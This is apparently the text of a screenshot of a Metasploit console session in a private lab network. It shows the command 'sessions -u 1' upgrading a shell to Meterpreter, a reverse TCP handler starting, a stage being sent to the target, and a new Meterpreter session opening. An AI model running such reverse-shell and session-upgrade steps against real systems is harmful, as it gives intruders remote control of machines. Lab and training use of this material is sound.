 msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.102:4433
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/handler) > [*] Meterpreter session 2 opened (192.168.56.102:4433 -> 192.168.56.101:41894) at 2025-05-25 00:41
:44 -0400
[*] Stopping exploit/multi/handler